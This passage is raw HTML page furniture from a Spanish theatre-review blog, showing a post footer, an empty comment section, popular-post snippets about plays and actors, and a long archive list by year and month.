title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Teatro%20de%20los%20Sentidos' rel='tag'>Teatro de los Sentidos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=7257322823864241978&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/01/el-cirque-du-soleil-exhibeix-la-magia.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/01/la-barraca-de-lorca-en-la-nau.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/7257322823864241978/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>
<img alt='Un salto de 2.500 metros' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1hmyVudqbSudCyvwXgX2KRrgd3HTMSVv5nQC-lWo_b36BGVc05YNppPl7EbwrtU_3weXBuOCkDOr06Xr_N33rQ6dKqV86nliTEMB9Bh91iPLn19WE1IsHMX4UNIzeBcab3bOIHtc-wKk/s72-c/1332492918_864707_1332494148_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>Un salto de 2.500 metros</a></div>
<div class='item-snippet'>   Si la Biblia hubiera sido interpretada en la cultura poligonera, contada por una chica cualquiera de barrio, podría haber dado lugar a fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>
<img alt='El planter del teatre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60Hd_UHPKinWTcXmizY4xgrSWdIDeYVZDV1jGUOSk9omJ-bDwrPK3hvpbZCpFU_vEuAjJMTPHGYAjyCbxkHw6JZP-4H8Dk5bsW0N7UfYEajFUyLEhv8lFxiRDoAyV60DjKwPV0L2nEJo/s72-c/780_008_4589804_49ae828e71a5a45b1082fc3a4f1397a3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>El planter del teatre</a></div>
<div class='item-snippet'>      Va debutar a&#160; Pedra de tartera . Ara sap que&#160;vol ser actriu. Agraeix haver conegut actors que l&#39;han ajudat i li han fet veure les ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
